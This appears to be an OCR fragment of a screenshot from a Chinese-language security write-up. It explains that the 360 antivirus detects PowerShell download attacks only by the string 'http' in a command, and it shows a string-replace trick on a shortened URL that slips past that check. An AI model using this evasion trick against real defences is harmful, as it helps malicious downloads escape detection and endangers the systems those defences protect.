
被360判断为PowerShell下载攻击并弹窗，360针对powershell的
http协议下载查杀，但是检查内容只是命令中出现http,所以只
需要一步简单的替换即可绕过(‘htxtp://is.gd/oeoFuI’ -replace
‘x’,’’)